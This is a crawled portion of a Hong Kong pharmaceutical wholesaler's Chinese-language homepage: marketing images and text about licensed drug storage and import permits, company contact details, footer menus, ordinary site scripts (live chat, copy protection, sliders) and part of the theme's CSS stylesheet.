			<p style="text-align: center;"><img title="首页 13" alt="" class="size-full wp-image-8077 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装，完善的政府注册资质，完整的进出口报关单。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 14" alt="" class="size-full wp-image-8078 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />每件药品均有香港政府核发的进出口许可证书，完备的报关资料，香港医务卫生署和香港海关亦会全程严密监管药物来源及去向。</p>

		</div>
	</div>
</div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 15" alt="" class="aligncenter size-full wp-image-8724" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 16" alt="" class="aligncenter size-full wp-image-8782" src="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 17" alt="" class="aligncenter size-full wp-image-8719" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 18" alt="" class="aligncenter size-full wp-image-8721" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div></div></div></section>
<div class="popup">
    <div class="popup-container">
        <div class="popup-wrapper">
            <span class="close-all-popup"><i class="fa fa-close"></i></span>
            <div id="pop-content"></div>
            <div class="paypal-popup"></div>
        </div>
    </div>
</div>
    <footer class="">
        <div class="block extre_footer_class">
            <div class="container">
                <div class="row">
                    <div id="medicalist-about-4" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>关于致泰药业 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                            <div class="social-icons">
                                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                                                <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                                                <a itemprop="url" href="https://weibo.com/ghitai">
                                    <i class="fa fa-weibo"></i>
                                </a>
                                                                <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                    <i class="fa fa-weixin"></i>
                                </a>
                                                </div>
                    </div>
        </div></div><div id="medicalist-about-3" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>联系方式 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>公司地址：香港九龙马头围道39号红磡商业中心A座4楼10A室<br>
办公室电话 +852 2384 3951<br>
中国电话(香港接听)：+86 147 1623 3633<br>
网址：www.ghitai.com<br>
邮箱：info@ghitai.com<br>
WhatsApp : +85266743633<br>
微信号 : hkghitai<br>
微信公众号 : zhitaihk</p>
                    </div>
        </div></div><div id="nav_menu-2" class="widget_nav_menu col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>快速导航 <span></span></h4><span></span></div><div class="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-container"><ul id="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul></div></div></div><div id="medicalist-gallery-2" class="widget_medicalist-gallery col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>客服微信                         微信公众号 <span></span></h4><span></span></div>        <div class="gallery-widget">
            <div class="row lightbox">
                                        <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat-150x150.jpg" alt="" /></a>
                        </div>
                                                <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258-150x150.jpg" alt="" /></a>
                        </div>
                                    </div>
        </div>
        </div></div>                </div>
            </div>
                    </div>
    </footer>
        <div class="bottom-footer ">
        <div class="container">
                            <p>致泰药业版权 © 2014-2025<br>
如有意见，合作建议或投诉，请发电邮到 wilson@ghitai.com，谢谢！</p>
                <ul id="menu-3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>        </div>
    </div>
</div>
<script type="text/javascript" src="https://hk.ghitai.com/wp-content/themes/medicalist/zh-cn-tw.js"></script>
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=45024487;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>
<a href="tel:+8614716233633" id="callnowbutton" ></a>        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/materialize.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var medicalist = {"ajaxurl":"https:\/\/hk.ghitai.com\/wp-admin\/admin-ajax.php","url":"https:\/\/hk.ghitai.com\/wp-content\/themes\/medicalist\/","stripeKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/script.js?ver=1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function ($) {
					$('.gallery-widget-carousel').owlCarousel({
						autoplay: true,
						autoplayTimeout: 2500,
						smartSpeed: 2000,
						autoplayHoverPause: true,
						loop: 1,
						dots: false,
						nav: false,
						margin: 10,
						mouseDrag: true,
						singleItem: true,
						autoHeight: true,
						responsive: {
							1200: {items: 5},
							980: {items: 4},
							768: {items: 3},
							480: {items: 2},
							0: {items: 1}
						}
					});
				})
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/owl.carousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/wp-embed.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/comment-reply.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.stickit.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.counterup.min.js?ver=1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function ($) {
		jQuery('.count').counterUp({
	            delay:10,
	            time:1800
	        });
		});
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/countries.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.poptrox.min.js?ver=1.0'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0
body_size: 47702
content:
/*
[Master Stylesheet]

Project Name:   Medical List (WordPress)
Last Changes:   05-0ct-17
Assign To:      Mr.Aizaz

===================== TABLE OF CONTENT =======================
1. General Styling
2. Cross Browser Compatibility
3. Simple Header
4. Creative Header
5. Transparent Header
6. Dropdown
7. Megamenu
8. Responsive Header
9. Lookbook Style
10. Texty Post Style
11. Weekly Featured Post
12. Sliders
13. Grid Posts
14. Fancy Posts Style
15. Square Post Style
16. Author Post Carousel
17. Posts Carousel
18. Sidebar
19. Gallery Footer
20. Page Top
21. Simple Text
22. Single Post
23. Related Posts
24. Contact Page
25. Footer
26. OWL CAROUSEL STYLING
=============================================================*/
/*=============== General Styling ===================*/
html, body {overflow-x: hidden}
body {
    float: left;
    width: 100%;
    font-family: arimo;
    letter-spacing: 0.3px;
    position: relative;
}
h1, h2, h3, h4, h5, h6 {
    color: #505050;
    font-family: roboto slab;
    font-weight: 600;
}
p {
    color: #606060;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 24px;
}
ul li,
ol li {
    font-family: arimo;
    color: #454545;
}
a:hover,
a:focus {
    text-decoration: none;
    outline: none;
}
.appointment-form input::-webkit-input-placeholder {color:#858585;}
.appointment-form input:-moz-placeholder {color:#858585;}
.appointment-form input::-moz-placeholder {color:#858585;}
.appointment-form input:-ms-input-placeholder {color:#858585;}
.theme-layout {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.theme-layout.boxed {
    background: none repeat scroll 0 0 #FFFFFF;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    z-index: 1;
    width: 1230px;
    -webkit-box-shadow: 0 0 6px #747474;
    -moz-box-shadow: 0 0 6px #747474;
    -ms-box-shadow: 0 0 6px #747474;
    -o-box-shadow: 0 0 6px #747474;
    box-shadow: 0 0 6px #747474;
}
section {
    float: left;
    position: relative;
    width: 100%;
}
.block {
    float: left;
    width: 100%;
    padding: 90px 0;
    position: relative;
}
.container {
    width: 1170px;
    margin: 0 auto;
}
.container:before,
.container:after {
    display: table;
    content: "";
}
.container:after {
    clear: both
}
.container .row,
.row {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
}
.row .col {
    padding: 0 15px
}
.block.less-spacing {
    padding: 60px 0
}
.block .container {
    padding: 0
}
.container {
    padding: 0
}
.block.remove-gap {
    padding-top: 0
}
.block.no-padding {
    padding: 0
}
.block.remove-bottom {
    padding-bottom: 0
}
.block.gray,
.gray {
    background-color: #f9f9f9
}
.block.gray2,
.gray2 {
    background-color: #f4f4f4
}
.block.dark {
    background: #231C1e
}
.block.half-gray:before {
    background: #f9f9f9;
    content: "";
    height: 50%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.remove-ext {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.parallax-container {
    height: 100%;
    z-index: -2;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.blackish:before,
.whitish:before,
.grayish:before,
.grayish2:before,
.blackish2:before {
    background: #1b1b1a none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.coloured:before {
    opacity: 0.9
}
.whitish:before {
    background-color: #FFFFFF;
    opacity: 0.95;
}
.grayish:before {
    background-color: #fafafa;
    opacity: 0.95;
}
.grayish2:before {
    background-color: #f6f6f6;
}
.blackish2:before {
    background: #222222;
}
.high-opacity:before {
    opacity: .95;
}
.medium-opacity:before {
    opacity: .8;
}
.low-opacity:before {
    opacity: .5;
}
iframe {
    border: 0;
    width: 100%;
    float: left;
}
a:hover,
a:focus {
    color: unset
}
img {
    vertical-align: middle;
    border: 0
}
.double-parallax .parallax-container {
    width: 50%
}
.double-parallax .parallax-container:last-child {
    left: 50%
}
.double-parallax .parallax-container:nth-child(2n+2) {
    left: 50%
}
/*=============== Cross Browser Compatibility ===================*/
.appointment-form form .input-field,
.icon-btn,
.staff-carousel .owl-nav > div,
.staff-carousel .owl-nav > div:before,
.doctor-intro strong a,
.doctors-img > img,
.doctor-detail,
.doctors-intro,
.way-detail h3 a,
.links-box-inner > ul li a,
.tip-detail > h3 a,
.social-icons > a:before,
.gallery-widget img,
.med-service > h4 a,
.med-service > a,
.dep-inner > span,
.dep-inner > i,
.dep-inner > h4,
.dep-inner > a,
.tip-img:before,
.fancy-post:before,
.fancy-post:after,
.fancy-post > span i:after,
.fancy-post > span:before, .fancy-post > span:after,
.fancy-post-intro,
.fancy-post > span strong a,
.list li > a,
.widget ul li > a,
.tip-detail h3 a,
.toggle-item h3:before,
.creative-box,
.choose-inner > h4 a,
.choose-box:before,
.choose-box,
.choose-box > span i,
.choose-box > span,
.project:before,
.product-name > h4 a,
.product-img:before,
.product-hover > span,
.cats > a,
.pagetop ul li a,
.surgeon img,
.fancy-post > img,
.meta > li a,
.gallery-hover,
.hover-inner span,
.hover-inner h4,
.facny-btn-set > a,
.theme-layout,
.event-detail > h4 a,
.event .map,
.event-detail-img .map > div,
.tagcloud > a:after,
.tagcloud > a,
.tagcloud > a:before,
.other-logins > a,
.topbar-links > a,
.menu > ul > li > a,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style3 .container > ul > li > a,
.full-menu.style3 .container > ul > li > a:before,
.logo img,
.consult-bar,
.menu-bar .container .consult-bar-info,
.widget-post-name h5 a,
.widget > ul.style2 li:after,
.med-event > h4 a,
.med-event-date,
.responsive-topbar-info div p,
.responsive-topbar-info > div > i,
.responsive-topbar-info > div,
.responsive-social > a,
.responsive-links,
nav ul li ul li a,
nav ul li ul li a:after,
.topbar.style2 .social-icons a,
form button,
.coloured-btn,
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a i,
.picker__nav--prev,
.picker__nav--next,
.picker__day,
.bottom-footer ul li a,
.donation-tabs-selectors > ul > li.tab > a::before,
.record-data > h3 > a,
.record-data::before,
.record-data::after,
.record-data > span,
    /*===== Index 5 =====*/
.share-us,
.share-us > span,
.share-us > ul,
.share-us > ul > li a > i,
.tour-info > h3 > a,
.tour > img,
.contratab-title,
.contratab-title::before,
.contratab-title > i,
.contratab-title > i.ti-angle-down:after,
.hover-inner > h4 a,
.comment_detail > h4 a,
.logo > h1 a,
.logo > p a,
.woocommerce .star-rating,
.woocommerce .product-hover > a,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
.woocommerce-error a, 
.woocommerce-info a, 
.woocommerce-message a,
.woocommerce #place_order,
.product-name > a,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.lost_password > a,
a,
.woocommerce-MyAccount-content p input.button,
.item-rating,
.woocommerce .single-product-detail .single_add_to_cart_button,
.single-product-detail a.woocommerce-review-link,
.comment-form .submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.error-page-inner > a,
.poptrox-popup .nav-previous, 
.poptrox-popup .nav-next {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -ms-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.tip-meta > span img,
.social-icons > a:before,
.author img,
.toggle-item h3:before,
.meta > li img,
.org > img,
.map-icon,
.event-detail-img > span,
.cart-product > span,
.cons-info > span,
.responsive-links > span,
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after,
.record-data::before,
.error-page-inner > a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.appointment-form:before,
form .input-field input,
form .input-field textarea,
.service,
.service a,
.icon-btn,
form button,
.coloured-btn,
.member-img,
.member-img img,
.staff-carousel .owl-nav > div,
.tip-img,
.links-box-inner > ul li a,
.social-icons > a,
.med-service > a,
.opening-shortcode .opening,
.simple-services,
.choose-box > span i,
.choose-box:before,
.project-hover > a,
.product-img,
.product-hover > a,
.product-hover > a.product-cart span,
.contact-box > span,
.contact-box,
.single-product-thumbs a,
.input-group,
.add-to-wishlist,
.info-list > li strong i,
.staff-tab-content .appointment-tab,
.appointment-popup,
.gift-popup,
.facny-btn-set,
.event,
.event-bottom,
.other-logins > a,
.specialist-detail li.vac i,
.contact-infobox,
.coupon-box,
.cart-totals,
.cart-totals caption,
.free-consultation,
.consult-bar-btn > a,
.med-event-date,
.layer4:before,
.layer13,
.select-wrapper,
.list-view .tip-detail,
.toggle-item h3,
.dark-btn,
.cash-popup,
.button-set a,
.select-donate-price textarea,
.cash-popup input,
.donation-tabs-selectors > ul,
.tour.style2 > img,
.staffpopup-info > i,
.availability-popup,
.availability-popup::before,
.coupon > input[name=apply_coupon],
.cart-table .quantity > input,
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce form.login input,
.woocommerce-MyAccount-content p input,
.woocommerce form.register input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input,
.shipping_address input.input-text, 
.shipping_address input.select-dropdown {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
/*=============== Header Styles ===================*/
header {
    display:block;
    width: 100%;
    position: relative;
    z-index: 999;
}
/*=== Topbar ==*/
.topbar {
    background: #040722;
    float: left;
    padding: 5px 0;
    width: 100%;
}
.topbar-links {
    display: table-cell;
    vertical-align: middle;
}
.topbar .social-icons {
    display: table-cell;
    float: none;
    text-align: right;
    vertical-align: middle;
    width: auto;
}
.topbar .social-icons a {
    color: #bfbfbf;
    display: inline-block;
    float: none;
    font-size: 11px;
    height: 31px;
    line-height: 31px;
    margin-right: 1px;
    text-align: center;
    vertical-align: middle;
    width: 31px;
}
.topbar .social-icons a:hover {
    color: #FFF
}
.topbar .container {
    display: table
}
.topbar-links > a {
    color: #d6d6d6;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 4px 20px;
    position: relative;
}
.topbar-links > a:before {
    background: #474747;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.topbar-links > a:last-child:before {
    display: none
}
.menu-bar {
    float: left;
    width: 100%;
    background: #FFF;
}
.menu-bar .container {
    display: table
}
.logo {
    display: table-cell;
    vertical-align: middle;
}
.logo > a {
    display: inline-block;
    padding: 15px 0;
}
.logo img {
    max-width: 200px
}
.menu {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.menu > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.menu > ul > li {
    color: #555555;
    display: inline-block;
    float: none;
    font-family: arimo;
    font-size: 13px;
    font-weight: 500;
}
.menu > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: inherit;
    line-height: 20px;
    padding: 45px 15px;
    letter-spacing: 0.3px;
    font-size: 13px;
    font-weight: 500;
}
/*=== Consult Bar ==*/
.consult-bar {
    background: #0000ff;
    padding: 25px 70px 25px 20px;
    position: absolute;
    left: 50%;
    top: 100%;
    width: 1170px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.consult-bar-info {
    float: left;
    width: 75%;
    margin-bottom: -10px;
}
.consult-box {
    display: table;
    float: left;
    padding: 2px 10px 0;
    position: relative;
    text-align: center;
    width: 33.334%;
}
.consult-box-inner {
    display: inline-block;
    text-align: left;
}
.consult-box span {
    color: #ffffff;
    display: table-cell;
    font-size: 30px;
    vertical-align: middle;
}
.consult-box strong {
    color: #ffffff;
    display: table-cell;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    padding-left: 15px;
    vertical-align: middle;
}
.consult-box strong i {
    display: block;
    font-family: arimo;
    font-size: 12px;
    font-style: normal;
    font-weight: 200;
    margin-top: 2px;
}
.consult-box:before,
.consult-box:after {
    background: rgba(0, 0, 0, 0.2);
    content: "";
    height: 15px;
    margin-top: -7.5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.consult-box:after {
    background: rgba(255, 255, 255, 0.2);
    right: 1px;
}
.consult-box:last-child:before,
.consult-box:last-child:after {
    display: none
}
.consult-bar-btn {
    float: left;
    text-align: right;
    width: 25%;
}
.consult-bar-btn > a {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
}
.consult-bar-btn > a i {
    margin-right: 10px
}
.menu-bar.with-consultbar {
    padding-bottom: 30px
}
.menu-bar.with-consultbar .consult-bar {
    -webkit-transform: translateY(-30px) translateX(-50%);
    -moz-transform: translateY(-30px) translateX(-50%);
    -ms-transform: translateY(-30px) translateX(-50%);
    -o-transform: translateY(-30px) translateX(-50%);
    transform: translateY(-30px) translateX(-50%);
}
/*=== Topbar Style2 ==*/
.style2 .topbar-links > a,
.style2 .topbar-links > a:hover {
    color: #ffffff
}
.style2 .topbar-links > a:before {
    background: #efefef
}
.topbar.style2 .social-icons a {
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    font-size: 12px;
    border: 1px solid transparent;
    overflow: hidden;
}
.topbar.style2 .social-icons a:hover {
    border-color: #FFF
}
.topbar-btn {
    display: table-cell;
    padding-left: 10px;
    text-align: right;
    vertical-align: middle;
    width: 220px;
}
.topbar-btn > a {
    background: rgba(70, 70, 70, 0.9) none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-weight: 300;
    font-size: 12px;
    padding: 12px 30px;
    margin: -5px 0;
}
.topbar-btn > a i {
    margin-right: 10px
}
.topbar.style2 .topbar-btn > a {
    background: rgba(0, 0, 0, 0.2)
}
.topbar-info {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
}
.topbar-info > li {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 0;
    margin-right: 20px;
}
.topbar-info > li strong {
    font-weight: 600
}
.topbar-info > li i {
    margin-right: 8px
}
/*=== Topbar Style3 ==*/
.topbar.style3 {
    background: #FFF;
    border-bottom: 1px solid #eee;
}
.style3 .topbar-info > li {
    color: #555
}
.style3 .social-icons a {
    background: #f8f8f8;
    color: #707070;
}
.style3 .topbar-links > a:before {
    background: #dddddd
}
.style3 .topbar-links > a {
    color: #555555
}
.menu-bar .container .consult-bar-info {
    display: table-cell;
    float: none;
    padding: 40px 0;
    vertical-align: middle;
    width: auto;
}
.menu-bar .container .consult-box strong {
    color: #444444
}
/*=== Topbar Style4 ==*/
.topbar.style4 {
    background: #f6f6f6
}
.style4 .social-icons a {
    background: #FFF;
    color: #707070;
}
.style4 .topbar-info > li {
    color: #555
}
.style4 .topbar-links > a:before {
    background: #dddddd
}
.style4 .topbar-links > a {
    color: #555555
}
/*=== Full Menu Bar ==*/
.full-menu {
    float: left;
    height: auto;
    line-height: normal;
    position: relative;
    width: 100%;
    padding-bottom: 3px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
.full-menu:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    background: rgba(0, 0, 0, 0.2);
}
.full-menu .container > ul {
    display: table-cell;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    vertical-align: middle;
}
.full-menu .container {
    display: table
}
.full-menu .container > ul > li {
    float: left
}
.full-menu .container > ul > li > a {
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    padding: 25px 22px;
